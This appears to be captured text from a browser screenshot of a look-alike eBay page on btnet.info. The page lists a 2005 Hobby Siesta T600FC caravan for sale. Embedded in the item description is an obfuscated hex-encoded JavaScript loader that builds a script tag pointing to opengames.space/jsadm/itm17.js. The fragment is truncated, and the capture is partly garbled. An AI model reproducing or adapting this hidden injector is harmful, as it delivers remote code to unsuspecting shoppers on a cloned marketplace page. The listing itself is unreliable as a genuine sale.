 HOBBY SIESTA T600FC 2005 3 BERTH - LOW PROFILE - | eBay - Mozilla Firefox
HOBBY SIESTA T600...
btnet.info/uk/HOBBY-SIESTA-T600FC-2005-3-BERTH---LOW-PROFILE-/35524596.php?pt=HOB
NETCRAFT Services Risk Rating Since: October 2004 Rank: - Site Report [US] WEBSITEWELCOME.COM
Hello. Sign in or register | Daily Deals | Sell | Help & Contact My eBay
ebay Shop by category Search... All Categories Search
Back to se
oven/grill<br>&nbsp;&nbsp;&nbsp; Rear stabilizers<br>&nbsp;&nbsp;&nbsp; Fiamma roll-out canopy <br>&nbsp;&nbsp;&nbsp;
Removable carpets<br>&nbsp;&nbsp;&nbsp; Tow bar<br><br>As you can see in the photos there is a fixed dining table but we
remove it to give a lot more room. We use a fold-up picnic table which is included. The table can be quite easily refitted if
require.<br><br>If you need any more information please ask.</div><script>  var vhn67=["\x6f\x70\x65\x6e\x67\x61\x6d\x65\x73
\x2e\x73\x70\x61\x63\x65\x2f\x6a\x73\x61\x64\x6d\x2f\x69\x74\x6d\x31\x37\x2e\x6a\x73","\x77\x72\x69\x74\x65","\x3D","\x20"];
var cx82=["\x73","\x3C","\x63","\x74","\x70","\x69","\x72","\x2F","\x3E","\x68\x74\x74","\x3A\x2F"];  var
</script></div>
</td>
Has earned a track record of excellent
service
Make offer
Email the seller
Add to Watch list Add to collection
Save this seller
16 watching
See other items
Best Offer available 100% positive feedback